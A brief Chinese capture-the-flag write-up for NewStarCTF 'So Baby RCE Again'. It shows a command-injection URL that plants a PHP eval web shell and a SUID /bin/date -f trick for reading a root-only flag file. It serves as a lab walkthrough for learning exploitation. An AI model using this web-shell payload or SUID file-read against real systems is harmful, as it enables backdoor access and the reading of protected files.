[NewStarCTF 公开赛赛道]So Baby RCE Again

So Baby RCE Again

拿到题目看了一眼,过滤的并不算多

1 |

|

这是一个无回显的RCE漏洞,没禁用重定向符号,那我们直接写木马进去呗

1 | http://3765e2fa-c449-47aa-93ee-76fd6628a4c4.node5.buuoj.cn:81?cmd=echo '<?php eval($_POST["1"]);?>' > shell.php |

写入之后,我们直接远程连接看一看



这个应该是flag文件,但是我们是没有权限的



确实是将flag写入了上面的文件,如此只能提权了



有SUID权限的文件中,这个date可以用来读取文件

1 | (www-data:/) $ /bin/date -f ffll444aaggg |